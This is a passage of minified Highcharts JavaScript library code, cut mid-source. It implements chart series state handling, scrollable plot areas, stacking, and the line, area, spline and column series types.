u=this.chart,i=this.options[n],t=u.options.plotOptions,r=this.userOptions[n];return r?i!==r:i!==h(t&&t[this.type]&&t[this.type][n],t&&t.series&&t.series[n],i)},n.prototype.onMouseOver=function(){var n=this,t=n.chart,i=t.hoverSeries,r=t.pointer;r.setHoverChartIndex();i&&i!==n&&i.onMouseOut();n.options.events.mouseOver&&c(n,"mouseOver");n.setState("hover");t.hoverSeries=n},n.prototype.onMouseOut=function(){var n=this,u=n.options,t=n.chart,i=t.tooltip,r=t.hoverPoint;t.hoverSeries=null;r&&r.onMouseOut();n&&u.events.mouseOut&&c(n,"mouseOut");i&&!n.stickyTracking&&(!i.shared||n.noSharedTooltip)&&i.hide();t.series.forEach(function(n){n.setState("",!0)})},n.prototype.setState=function(n,t){var i=this,u=i.options,e=i.graph,a=u.inactiveOtherPoints,r=u.states,o=u.lineWidth,s=u.opacity,c=h(r[n||"normal"]&&r[n||"normal"].animation,i.chart.options.chart.animation),l,f=0;if(n=n||"",i.state!==n&&([i.group,i.markerGroup,i.dataLabelsGroup].forEach(function(t){t&&(i.state&&t.removeClass("highcharts-series-"+i.state),n&&t.addClass("highcharts-series-"+n))}),i.state=n,!i.chart.styledMode)){if(r[n]&&r[n].enabled===!1)return;if(n&&(o=r[n].lineWidth||o+(r[n].lineWidthPlus||0),s=h(r[n].opacity,s)),e&&!e.dashstyle)for(l={"stroke-width":o},e.animate(l,c);i["zone-graph-"+f];)i["zone-graph-"+f].animate(l,c),f=f+1;a||[i.group,i.markerGroup,i.dataLabelsGroup,i.labelBySeries].forEach(function(n){n&&n.animate({opacity:s},c)})}t&&a&&i.points&&i.setAllPointsToState(n||void 0)},n.prototype.setAllPointsToState=function(n){this.points.forEach(function(t){t.setState&&t.setState(n)})},n.prototype.setVisible=function(n,t){var i=this,r=i.chart,f=i.legendItem,u,e=r.options.chart.ignoreHiddenSeries,o=i.visible;i.visible=n=i.options.visible=i.userOptions.visible=typeof n=="undefined"?!o:n;u=n?"show":"hide";["group","dataLabelsGroup","markerGroup","tracker","tt"].forEach(function(n){i[n]&&i[n][u]()});(r.hoverSeries===i||(r.hoverPoint&&r.hoverPoint.series)===i)&&i.onMouseOut();f&&r.legend.colorizeItem(i,n);i.isDirty=!0;i.options.stacking&&r.series.forEach(function(n){n.options.stacking&&n.visible&&(n.isDirty=!0)});i.linkedSeries.forEach(function(t){t.setVisible(n,!1)});e&&(r.isDirtyBox=!0);c(i,u);t!==!1&&r.redraw()},n.prototype.show=function(){this.setVisible(!0)},n.prototype.hide=function(){this.setVisible(!1)},n.prototype.select=function(n){var t=this;t.selected=n=this.options.selected=typeof n=="undefined"?!t.selected:n;t.checkbox&&(t.checkbox.checked=n);c(t,n?"select":"unselect")},n.defaultOptions={lineWidth:2,allowPointSelect:!1,crisp:!0,showCheckbox:!1,animation:{duration:1e3},events:{},marker:{enabledThreshold:2,lineColor:u.backgroundColor,lineWidth:0,radius:4,states:{normal:{animation:!0},hover:{animation:{duration:50},enabled:!0,radiusPlus:2,lineWidthPlus:1},select:{fillColor:u.neutralColor20,lineColor:u.neutralColor100,lineWidth:2}}},point:{events:{}},dataLabels:{animation:{},align:"center",defer:!0,formatter:function(){var n=this.series.chart.numberFormatter;return typeof this.y!="number"?"":n(this.y,-1)},padding:5,style:{fontSize:"11px",fontWeight:"bold",color:"contrast",textOutline:"1px contrast"},verticalAlign:"bottom",x:0,y:0},cropThreshold:300,opacity:1,pointRange:0,softThreshold:!0,states:{normal:{animation:!0},hover:{animation:{duration:50},lineWidthPlus:1,marker:{},halo:{size:10,opacity:.25}},select:{animation:{duration:0}},inactive:{animation:{duration:50},opacity:.2}},stickyTracking:!0,turboThreshold:1e3,findNearestPointBy:"x"},n}();return y(tt.prototype,{axisTypes:["xAxis","yAxis"],coll:"series",colorCounter:0,cropShoulder:1,directTouch:!1,drawLegendSymbol:i.drawLineMarker,isCartesian:!0,kdAxisArray:["clientX","plotY"],parallelArrays:["x","y"],pointClass:f,requireSorting:!0,sorted:!0}),e.series=tt,tt}),i(t,"Extensions/ScrollablePlotArea.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Axis/Axis.js"],t["Core/Chart/Chart.js"],t["Core/Series/Series.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var h=n.stop,e=f.addEvent,o=f.createElement,s=f.merge,c=f.pick;e(i,"afterSetChartSize",function(n){var f=this.options.chart.scrollablePlotArea,e=f&&f.minWidth,o=f&&f.minHeight,t,i,r;this.renderer.forExport||(e?(this.scrollablePixelsX=t=Math.max(0,e-this.chartWidth),t&&(this.scrollablePlotBox=s(this.plotBox),this.plotWidth+=t,this.inverted?(this.clipBox.height+=t,this.plotBox.height+=t):(this.clipBox.width+=t,this.plotBox.width+=t),r={1:{name:"right",value:t}})):o&&(this.scrollablePixelsY=i=Math.max(0,o-this.chartHeight),i&&(this.scrollablePlotBox=s(this.plotBox),this.plotHeight+=i,this.inverted?(this.clipBox.width+=i,this.plotBox.width+=i):(this.clipBox.height+=i,this.plotBox.height+=i),r={2:{name:"bottom",value:i}})),r&&!n.skipAxes&&this.axes.forEach(function(n){r[n.side]?n.getPlotLinePath=function(){var t=r[n.side].name,e=r[n.side].value,i=this[t],f;return this[t]=i-e,f=u.Axis.prototype.getPlotLinePath.apply(this,arguments),this[t]=i,f}:(n.setAxisSize(),n.setAxisTranslation())}))});e(i,"render",function(){this.scrollablePixelsX||this.scrollablePixelsY?(this.setUpScrolling&&this.setUpScrolling(),this.applyFixed()):this.fixedDiv&&this.applyFixed()});i.prototype.setUpScrolling=function(){var t=this,n={WebkitOverflowScrolling:"touch",overflowX:"hidden",overflowY:"hidden"};this.scrollablePixelsX&&(n.overflowX="auto");this.scrollablePixelsY&&(n.overflowY="auto");this.scrollingParent=o("div",{className:"highcharts-scrolling-parent"},{position:"relative"},this.renderTo);this.scrollingContainer=o("div",{className:"highcharts-scrolling"},n,this.scrollingParent);e(this.scrollingContainer,"scroll",function(){t.pointer&&delete t.pointer.chartPosition});this.innerContainer=o("div",{className:"highcharts-inner-container"},null,this.scrollingContainer);this.innerContainer.appendChild(this.container);this.setUpScrolling=null};i.prototype.moveFixedElements=function(){var r=this.container,t=this.fixedRenderer,i=[".highcharts-contextbutton",".highcharts-credits",".highcharts-legend",".highcharts-legend-checkbox",".highcharts-navigator-series",".highcharts-navigator-xaxis",".highcharts-navigator-yaxis",".highcharts-navigator",".highcharts-reset-zoom",".highcharts-scrollbar",".highcharts-subtitle",".highcharts-title"],n;this.scrollablePixelsX&&!this.inverted?n=".highcharts-yaxis":this.scrollablePixelsX&&this.inverted?n=".highcharts-xaxis":this.scrollablePixelsY&&!this.inverted?n=".highcharts-xaxis":this.scrollablePixelsY&&this.inverted&&(n=".highcharts-yaxis");n&&i.push(n+":not(.highcharts-radial-axis)",n+"-labels:not(.highcharts-radial-axis-labels)");i.forEach(function(n){[].forEach.call(r.querySelectorAll(n),function(n){(n.namespaceURI===t.SVG_NS?t.box:t.box.parentNode).appendChild(n);n.style.pointerEvents="auto"})})};i.prototype.applyFixed=function(){var d=this,p,w,b,g,n,i,k=!this.fixedDiv,nt=this.options.chart,f=nt.scrollablePlotArea;k?(this.fixedDiv=o("div",{className:"highcharts-fixed"},{position:"absolute",overflow:"hidden",pointerEvents:"none",zIndex:(((p=nt.style)===null||p===void 0?void 0:p.zIndex)||0)+2,top:0},null,!0),(w=this.scrollingContainer)===null||w===void 0?void 0:w.parentNode.insertBefore(this.fixedDiv,this.scrollingContainer),this.renderTo.style.overflow="visible",this.fixedRenderer=g=new u.Renderer(this.fixedDiv,this.chartWidth,this.chartHeight,(b=this.options.chart)===null||b===void 0?void 0:b.style),this.scrollableMask=g.path().attr({fill:this.options.chart.backgroundColor||"#fff","fill-opacity":c(f.opacity,.85),zIndex:-1}).addClass("highcharts-scrollable-mask").add(),e(this,"afterShowResetZoom",this.moveFixedElements),e(this,"afterLayOutTitles",this.moveFixedElements),e(t,"afterInit",function(){d.scrollableDirty=!0}),e(r,"show",function(){d.scrollableDirty=!0})):this.fixedRenderer.setSize(this.chartWidth,this.chartHeight);(this.scrollableDirty||k)&&(this.scrollableDirty=!1,this.moveFixedElements());n=this.chartWidth+(this.scrollablePixelsX||0);i=this.chartHeight+(this.scrollablePixelsY||0);h(this.container);this.container.style.width=n+"px";this.container.style.height=i+"px";this.renderer.boxWrapper.attr({width:n,height:i,viewBox:[0,0,n,i].join(" ")});this.chartBackground.attr({width:n,height:i});this.scrollingContainer.style.height=this.chartHeight+"px";k&&(f.scrollPositionX&&(this.scrollingContainer.scrollLeft=this.scrollablePixelsX*f.scrollPositionX),f.scrollPositionY&&(this.scrollingContainer.scrollTop=this.scrollablePixelsY*f.scrollPositionY));var s=this.axisOffset,l=this.plotTop-s[0]-1,a=this.plotLeft-s[3]-1,v=this.plotTop+this.plotHeight+s[2]+1,y=this.plotLeft+this.plotWidth+s[1]+1,tt=this.plotLeft+this.plotWidth-(this.scrollablePixelsX||0),it=this.plotTop+this.plotHeight-(this.scrollablePixelsY||0),rt;rt=this.scrollablePixelsX?[["M",0,l],["L",this.plotLeft-1,l],["L",this.plotLeft-1,v],["L",0,v],["Z"],["M",tt,l],["L",this.chartWidth,l],["L",this.chartWidth,v],["L",tt,v],["Z"]]:this.scrollablePixelsY?[["M",a,0],["L",a,this.plotTop-1],["L",y,this.plotTop-1],["L",y,0],["Z"],["M",a,it],["L",a,this.chartHeight],["L",y,this.chartHeight],["L",y,it],["Z"]]:[["M",0,0]];this.redrawTrigger!=="adjustHeight"&&this.scrollableMask.attr({d:rt})}}),i(t,"Core/Axis/StackingAxis.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Utilities.js"]],function(n,t){var u=n.getDeferredAnimation,r=t.addEvent,f=t.destroyObjectProperties,e=t.fireEvent,i=t.objectEach,o=t.pick,s=function(){function n(n){this.oldStacks={};this.stacks={};this.stacksTouched=0;this.axis=n}return n.prototype.buildStacks=function(){var f=this,t=f.axis,i=t.series,s=o(t.options.reversedStacks,!0),r=i.length,u,n;if(!t.isXAxis){for(f.usePercentage=!1,n=r;n--;)u=i[s?n:r-n-1],u.setStackedPoints(),u.setGroupedPoints();for(n=0;n<r;n++)i[n].modifyStacks();e(t,"afterBuildStacks")}},n.prototype.cleanStacks=function(){var n=this,r=n.axis,t;r.isXAxis||(n.oldStacks&&(t=n.stacks=n.oldStacks),i(t,function(n){i(n,function(n){n.cumulative=n.total})}))},n.prototype.resetStacks=function(){var n=this,t=n.axis,r=n.stacks;t.isXAxis||i(r,function(t){i(t,function(i,r){i.touched<n.stacksTouched?(i.destroy(),delete t[r]):(i.total=null,i.cumulative=null)})})},n.prototype.renderStackTotals=function(){var n=this,f=n.axis,t=f.chart,e=t.renderer,o=n.stacks,s=f.options.stackLabels.animation,h=u(t,s),r=n.stackTotalGroup=n.stackTotalGroup||e.g("stack-labels").attr({visibility:"visible",zIndex:6,opacity:0}).add();r.translate(t.plotLeft,t.plotTop);i(o,function(n){i(n,function(n){n.render(r)})});r.animate({opacity:1},h)},n}();return function(){function n(){}return n.compose=function(t){var i=t.prototype;r(t,"init",n.onInit);r(t,"destroy",n.onDestroy)},n.onDestroy=function(){var n=this.stacking,t;n&&(t=n.stacks,i(t,function(n,i){f(n);t[i]=null}),n&&n.stackTotalGroup&&n.stackTotalGroup.destroy())},n.onInit=function(){var n=this;n.stacking||(n.stacking=new s(n))},n}()}),i(t,"Extensions/Stacking.js",[t["Core/Axis/Axis.js"],t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Axis/StackingAxis.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var o=f.correctFloat,s=f.defined,l=f.destroyObjectProperties,a=f.format,v=f.isArray,c=f.isNumber,e=f.pick,h;return h=function(){function n(n,t,i,r,u){var f=n.chart.inverted;this.axis=n;this.isNegative=i;this.options=t=t||{};this.x=r;this.total=null;this.points={};this.hasValidPoints=!1;this.stack=u;this.leftCliff=0;this.rightCliff=0;this.alignOptions={align:t.align||(f?i?"left":"right":"center"),verticalAlign:t.verticalAlign||(f?"middle":i?"bottom":"top"),y:t.y,x:t.x};this.textAlign=t.textAlign||(f?i?"right":"left":"center")}return n.prototype.destroy=function(){l(this,this.axis)},n.prototype.render=function(n){var r=this.axis.chart,t=this.options,f=t.format,i={},u=f?a(f,this,r):t.formatter.call(this);this.label?this.label.attr({text:u,visibility:"hidden"}):(this.label=r.renderer.label(u,null,null,t.shape,null,null,t.useHTML,!1,"stack-labels"),i={r:t.borderRadius||0,text:u,rotation:t.rotation,padding:e(t.padding,5),visibility:"hidden"},r.styledMode||(i.fill=t.backgroundColor,i.stroke=t.borderColor,i["stroke-width"]=t.borderWidth,this.label.css(t.style)),this.label.attr(i),this.label.added||this.label.add(n));this.label.labelrank=r.plotSizeY},n.prototype.setOffset=function(n,t,i,u,f){var h=this,y=h.axis,l=y.chart,w=y.translate(y.stacking.usePercentage?100:u?u:h.total,0,0,0,1),it=y.translate(i?i:0),rt=s(w)&&Math.abs(w-it),ut=e(f,l.xAxis[0].translate(h.x))+n,p=s(w)&&h.getStackBox(l,h,ut,w,t,rt,y),o=h.label,nt=h.isNegative,b=e(h.options.overflow,"justify")==="justify",k=h.textAlign,tt,a,v,d,g;o&&p&&(a=o.getBBox(),v=o.padding,d=k==="left"?l.inverted?-v:v:k==="right"?a.width:l.inverted&&k==="center"?a.width/2:l.inverted?nt?a.width+v:-v:a.width/2,g=l.inverted?a.height/2:nt?-v:a.height,h.alignOptions.x=e(h.options.x,0),h.alignOptions.y=e(h.options.y,0),p.x-=d,p.y-=g,o.align(h.alignOptions,null,p),l.isInsidePlot(o.alignAttr.x+d-h.alignOptions.x,o.alignAttr.y+g-h.alignOptions.y)?o.show():(o.alignAttr.y=-9999,b=!1),b&&r.prototype.justifyDataLabel.call(this.axis,o,h.alignOptions,o.alignAttr,a,p),o.attr({x:o.alignAttr.x,y:o.alignAttr.y}),e(!b&&h.options.crop,!0)&&(tt=c(o.x)&&c(o.y)&&l.isInsidePlot(o.x-v+o.width,o.y)&&l.isInsidePlot(o.x+v,o.y),tt||o.hide()))},n.prototype.getStackBox=function(n,t,i,r,u,f,e){var s=t.axis.reversed,o=n.inverted,h=e.height+e.pos-(o?n.plotLeft:n.plotTop),c=t.isNegative&&!s||!t.isNegative&&s;return{x:o?c?r-e.right:r-f+e.pos-n.plotLeft:i+n.xAxis[0].transB-n.plotLeft,y:o?e.height-i-u:c?h-r-f:h-r,width:o?f:u,height:o?u:f}},n}(),t.prototype.getStacks=function(){var n=this,t=n.inverted;n.yAxis.forEach(function(n){n.stacking&&n.stacking.stacks&&n.hasVisibleSeries&&(n.stacking.oldStacks=n.stacking.stacks)});n.series.forEach(function(i){var r=i.xAxis&&i.xAxis.options||{};i.options.stacking&&(i.visible===!0||n.options.chart.ignoreHiddenSeries===!1)&&(i.stackKey=[i.type,e(i.options.stack,""),t?r.top:r.left,t?r.height:r.width].join(","))})},u.compose(n),r.prototype.setGroupedPoints=function(){this.options.centerInCategory&&(this.is("column")||this.is("columnrange"))&&!this.options.stacking&&this.chart.series.length>1&&r.prototype.setStackedPoints.call(this,"group")},r.prototype.setStackedPoints=function(n){var a=n||this.options.stacking;if(a&&(this.visible===!0||this.chart.options.chart.ignoreHiddenSeries===!1)){var i=this,ot=i.processedXData,it=i.processedYData,rt=[],st=it.length,d=i.options,ut=d.threshold,g=e(d.startFromThreshold&&ut,0),ht=d.stack,nt=n?i.type+","+a:i.stackKey,ft="-"+nt,et=i.negStacks,l=i.yAxis,c=l.stacking.stacks,tt=l.stacking.oldStacks,b,k,t,y,f,p,w,r,u;for(l.stacking.stacksTouched+=1,w=0;w<st;w++)r=ot[w],u=it[w],b=i.getStackIndicator(b,r,i.index),p=b.key,k=et&&u<(g?0:ut),f=k?ft:nt,c[f]||(c[f]={}),c[f][r]||(tt[f]&&tt[f][r]?(c[f][r]=tt[f][r],c[f][r].total=null):c[f][r]=new h(l,l.options.stackLabels,k,r,ht)),t=c[f][r],u!==null?(t.points[p]=t.points[i.index]=[e(t.cumulative,g)],s(t.cumulative)||(t.base=p),t.touched=l.stacking.stacksTouched,b.index>0&&i.singleStacks===!1&&(t.points[p][0]=t.points[i.index+","+r+",0"][0])):t.points[p]=t.points[i.index]=null,a==="percent"?(y=k?nt:ft,et&&c[y]&&c[y][r]?(y=c[y][r],t.total=y.total=Math.max(y.total,t.total)+Math.abs(u)||0):t.total=o(t.total+(Math.abs(u)||0))):a==="group"?(v(u)&&(u=u[0]),u!==null&&(t.total=(t.total||0)+1)):t.total=o(t.total+(u||0)),t.cumulative=a==="group"?(t.total||1)-1:e(t.cumulative,g)+(u||0),u!==null&&(t.points[p].push(t.cumulative),rt[w]=t.cumulative,t.hasValidPoints=!0);a==="percent"&&(l.stacking.usePercentage=!0);a!=="group"&&(this.stackedYData=rt);l.stacking.oldStacks={}}},r.prototype.modifyStacks=function(){var n=this,e=n.yAxis,i=n.stackKey,r=e.stacking.stacks,u=n.processedXData,t,f=n.options.stacking;n[f+"Stacker"]&&[i,"-"+i].forEach(function(i){for(var o=u.length,s,e,h;o--;)s=u[o],t=n.getStackIndicator(t,s,n.index,i),e=r[i]&&r[i][s],h=e&&e.points[t.key],h&&n[f+"Stacker"](h,e,o)})},r.prototype.percentStacker=function(n,t,i){var r=t.total?100/t.total:0;n[0]=o(n[0]*r);n[1]=o(n[1]*r);this.stackedYData[i]=n[1]},r.prototype.getStackIndicator=function(n,t,i,r){return!s(n)||n.x!==t||r&&n.key!==r?n={x:t,index:0,key:r}:n.index++,n.key=[i,t,n.index].join(","),n},i.StackItem=h,i.StackItem}),i(t,"Series/Line/LineSeries.js",[t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=r.defined,o=r.merge,u=function(i){function r(){var n=i!==null&&i.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return f(r,i),r.prototype.drawGraph=function(){var t=this,r=this.options,i=(this.gappedPath||this.getGraphPath).call(this),f=this.chart.styledMode,u=[["graph","highcharts-graph"]];f||u[0].push(r.lineColor||this.color||n.neutralColor20,r.dashStyle);u=t.getZonesGraphs(u);u.forEach(function(n,u){var s=n[0],e=t[s],h=e?"animate":"attr",o;e?(e.endX=t.preventGraphAnimation?null:i.xMap,e.animate({d:i})):i.length&&(t[s]=e=t.chart.renderer.path(i).addClass(n[1]).attr({zIndex:1}).add(t.group));e&&!f&&(o={stroke:n[2],"stroke-width":r.lineWidth,fill:t.fillGraph&&t.color||"none"},n[3]?o.dashstyle=n[3]:r.linecap!=="square"&&(o["stroke-linecap"]=o["stroke-linejoin"]="round"),e[h](o).shadow(u<2&&r.shadow));e&&(e.startX=i.xMap,e.isArea=i.isArea)})},r.prototype.getGraphPath=function(n,t,i){var u=this,h=u.options,r=h.step,c,f=[],s=[],o;return n=n||u.points,c=n.reversed,c&&n.reverse(),r={right:1,center:2}[r]||r&&3,r&&c&&(r=4-r),n=this.getValidPoints(n,!1,!(h.connectNulls&&!t&&!i)),n.forEach(function(c,l){var y=c.plotX,p=c.plotY,a=n[l-1],v;(c.leftCliff||a&&a.rightCliff)&&!i&&(o=!0);c.isNull&&!e(t)&&l>0?o=!h.connectNulls:c.isNull&&!t?o=!0:(l===0||o?v=[["M",c.plotX,c.plotY]]:u.getPointSpline?v=[u.getPointSpline(n,c,l)]:r?(v=r===1?[["L",a.plotX,p]]:r===2?[["L",(a.plotX+y)/2,a.plotY],["L",(a.plotX+y)/2,p]]:[["L",y,a.plotY]],v.push(["L",y,p])):v=[["L",y,p]],s.push(c.x),r&&(s.push(c.x),r===2&&s.push(c.x)),f.push.apply(f,v),o=!1)}),f.xMap=s,u.graphPath=f,f},r.prototype.getZonesGraphs=function(n){return this.zones.forEach(function(t,i){var r=["zone-graph-"+i,"highcharts-graph highcharts-zone-graph-"+i+" "+(t.className||"")];this.chart.styledMode||r.push(t.color||this.color,t.dashStyle||this.options.dashStyle);n.push(r)},this),n},r.defaultOptions=o(t.defaultOptions,{}),r}(t);return i.registerSeriesType("line",u),u}),i(t,"Series/Area/AreaSeries.js",[t["Core/Color/Color.js"],t["Mixins/LegendSymbol.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),s=n.parse,f=i.seriesTypes.line,h=r.extend,c=r.merge,l=r.objectEach,u=r.pick,e=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return o(t,n),t.prototype.drawGraph=function(){this.areaPath=[];n.prototype.drawGraph.apply(this);var t=this,i=this.areaPath,r=this.options,e=this.zones,f=[["area","highcharts-area",this.color,r.fillColor]];e.forEach(function(n,i){f.push(["zone-area-"+i,"highcharts-area highcharts-zone-area-"+i+" "+n.className,n.color||t.color,n.fillColor||r.fillColor])});f.forEach(function(n){var o=n[0],f=t[o],h=f?"animate":"attr",e={};f?(f.endX=t.preventGraphAnimation?null:i.xMap,f.animate({d:i})):(e.zIndex=0,f=t[o]=t.chart.renderer.path(i).addClass(n[1]).add(t.group),f.isArea=!0);t.chart.styledMode||(e.fill=u(n[3],s(n[2]).setOpacity(u(r.fillOpacity,.75)).get()));f[h](e);f.startX=i.xMap;f.shiftUnit=r.step?2:1})},t.prototype.getGraphPath=function(n){var y=f.prototype.getGraphPath,k,o=this.options,i=o.stacking,s=this.yAxis,p,h,c=[],l=[],nt=this.index,t,w,a,tt=s.stacking.stacks[this.stackKey],it=o.threshold,v=Math.round(s.getThreshold(o.threshold)),b,d,r=u(o.connectNulls,i==="percent"),g=function(t,r,u){var o=n[t],h=i&&tt[o.x].points[nt],y=o[u+"Null"]||0,p=o[u+"Cliff"]||0,f,e,w=!0;p||y?(f=(y?h[0]:h[1])+p,e=h[0]+p,w=!!y):!i&&n[r]&&n[r].isNull&&(f=e=it);typeof f!="undefined"&&(l.push({plotX:a,plotY:f===null?v:s.getThreshold(f),isNull:w,isCliff:!0}),c.push({plotX:a,plotY:e===null?v:s.getThreshold(e),doCurve:!1}))},e;for(n=n||this.points,i&&(n=this.getStackPoints(n)),t=0;t<n.length;t++)i||(n[t].leftCliff=n[t].rightCliff=n[t].leftNull=n[t].rightNull=void 0),b=n[t].isNull,a=u(n[t].rectPlotX,n[t].plotX),d=i?u(n[t].yBottom,v):v,(!b||r)&&(r||g(t,t-1,"left"),b&&!i&&r||(l.push(n[t]),c.push({x:t,plotX:a,plotY:d})),r||g(t,t+1,"right"));return p=y.call(this,l,!0,!0),c.reversed=!0,h=y.call(this,c,!0,!0),e=h[0],e&&e[0]==="M"&&(h[0]=["L",e[1],e[2]]),w=p.concat(h),k=y.call(this,l,!1,r),w.xMap=p.xMap,this.areaPath=w,k},t.prototype.getStackPoints=function(n){var y=this,o=[],r=[],p=this.xAxis,f=this.yAxis,e=f.stacking.stacks[this.stackKey],i={},s=y.index,h=f.series,c=h.length,a,v=u(f.options.reversedStacks,!0)?1:-1,t;if(n=n||this.points,this.options.stacking){for(t=0;t<n.length;t++)n[t].leftNull=n[t].rightNull=void 0,i[n[t].x]=n[t];l(e,function(n,t){n.total!==null&&r.push(t)});r.sort(function(n,t){return n-t});a=h.map(function(n){return n.visible});r.forEach(function(n,u){var h=0,l,y;if(i[n]&&!i[n].isNull)o.push(i[n]),[-1,1].forEach(function(f){var p=f===1?"rightNull":"leftNull",w=f===1?"rightCliff":"leftCliff",o=0,h=e[r[u+f]];if(h)for(t=s;t>=0&&t<c;)l=h.points[t],l||(t===s?i[n][p]=!0:a[t]&&(y=e[n].points[t],y&&(o-=y[1]-y[0]))),t+=v;i[n][w]=o});else{for(t=s;t>=0&&t<c;){if(l=e[n].points[t],l){h=l[1];break}t+=v}h=f.translate(h,0,1,0,1);o.push({isNull:!0,plotX:p.translate(n,0,0,0,1),x:n,plotY:h,yBottom:h})}})}return o},t.defaultOptions=c(f.defaultOptions,{threshold:0}),t}(f);return h(e.prototype,{singleStacks:!1,drawLegendSymbol:t.drawRectangle}),i.registerSeriesType("area",e),e}),i(t,"Series/Spline/SplineSeries.js",[t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),r=n.seriesTypes.line,e=t.merge,i=t.pick,u=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return f(t,n),t.prototype.getPointSpline=function(n,t,r){function k(n){return n&&!n.isNull&&n.doCurve!==!1&&!t.isCliff}var s=1.5,v=s+1,h=t.plotX||0,u=t.plotY||0,o=n[r-1],p=n[r+1],y,e,c,f,b;if(k(o)&&k(p)){var d=o.plotX||0,l=o.plotY||0,g=p.plotX||0,a=p.plotY||0,w=0;y=(s*h+d)/v;e=(s*u+l)/v;c=(s*h+g)/v;f=(s*u+a)/v;c!==y&&(w=(f-e)*(c-h)/(c-y)+u-f);e+=w;f+=w;e>l&&e>u?(e=Math.max(l,u),f=2*u-e):e<l&&e<u&&(e=Math.min(l,u),f=2*u-e);f>a&&f>u?(f=Math.max(a,u),e=2*u-f):f<a&&f<u&&(f=Math.min(a,u),e=2*u-f);t.rightContX=c;t.rightContY=f}return b=["C",i(o.rightContX,o.plotX,0),i(o.rightContY,o.plotY,0),i(y,h,0),i(e,u,0),h,u],o.rightContX=o.rightContY=void 0,b},t.defaultOptions=e(r.defaultOptions),t}(r);return n.registerSeriesType("spline",u),u}),i(t,"Series/AreaSpline/AreaSplineSeries.js",[t["Series/Area/AreaSeries.js"],t["Series/Spline/SplineSeries.js"],t["Mixins/LegendSymbol.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=n.prototype,s=u.extend,h=u.merge,e=function(i){function r(){var n=i!==null&&i.apply(this,arguments)||this;return n.data=void 0,n.points=void 0,n.options=void 0,n}return o(r,i),r.defaultOptions=h(t.defaultOptions,n.defaultOptions),r}(t);return s(e.prototype,{getGraphPath:f.getGraphPath,getStackPoints:f.getStackPoints,drawGraph:f.drawGraph,drawLegendSymbol:i.drawRectangle}),r.registerSeriesType("areaspline",e),e}),i(t,"Series/Column/ColumnSeries.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o){var p=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),w=n.animObject,b=t.parse,k=i.hasTouch,d=i.noop,h=o.clamp,g=o.css,nt=o.defined,v=o.extend,tt=o.fireEvent,y=o.isArray,c=o.isNumber,l=o.merge,s=o.pick,it=o.objectEach,a=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.borderWidth=void 0,t.data=void 0,t.group=void 0,t.options=void 0,t.points=void 0,t}return p(t,n),t.prototype.animate=function(n){var t=this,i=this.yAxis,s=t.options,e=this.chart.inverted,r={},o=e?"translateX":"translateY",u,f;n?(r.scaleY=.001,f=h(i.toPixels(s.threshold),i.pos,i.pos+i.len),e?r.translateX=f-i.len:r.translateY=f,t.clipBox&&t.setClip(),t.group.attr(r)):(u=t.group.attr(o),t.group.animate({scaleY:1},v(w(t.options.animation),{step:function(n,f){t.group&&(r[o]=u+f.pos*(i.pos-u),t.group.attr(r))}})))},t.prototype.init=function(t){n.prototype.init.apply(this,arguments);var i=this,t=i.chart;t.hasRendered&&t.series.forEach(function(n){n.type===i.type&&(n.isDirty=!0)})},t.prototype.getColumnMetrics=function(){var t=this,i=t.options,n=t.xAxis,h=t.yAxis,c=n.options.reversedStacks,l=n.reversed&&!c||!n.reversed&&c,u,e={},r=0;i.grouping===!1?r=1:t.chart.series.forEach(function(n){var 